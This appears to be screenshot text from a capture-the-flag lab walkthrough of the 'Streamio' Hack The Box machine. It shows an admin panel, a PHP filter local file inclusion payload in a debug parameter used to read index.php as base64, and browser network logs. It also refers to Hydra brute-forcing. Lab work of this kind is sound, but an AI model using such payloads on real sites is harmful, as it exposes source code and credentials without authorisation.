 Not Found
Streamio
Admin panel
streamio.htb/admin/
streamio.htb/admin/mast
hydra brute http example
Power of Hydra: A Guide t
https://streamio.htb/admin/?debug=php://filter/read=convert.base64-encode/resource=index.php
10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers
PgoJCTwvZGl2PgoJPC9jZW50ZXI+CjwvYm9keT4KPC9odG1sPg==
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 1.
200 GET streamio.htb /admin/?debug=php://filter/read=convert.base64-encode/resource=index.php document html 5.22 kB 4.92 kB 104 ms
200 GET cdn.jsdelivr.net bootstrap.bundle.min.js script js cached 0 B 0 ms
200 GET streamio.htb icon.png FaviconLoader.sys.mjs:175 (img) png cached 45.80 kB 0 ms
3 requests 50.72 kB / 5.22 kB transferred Finish: 335 ms DOMContentLoaded: 303 ms load: 310 ms